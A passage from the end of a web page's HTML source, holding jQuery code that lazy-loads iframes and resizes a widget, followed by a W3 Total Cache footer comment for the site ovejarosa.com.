                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-21 06:37:47 by W3 Total Cache
-->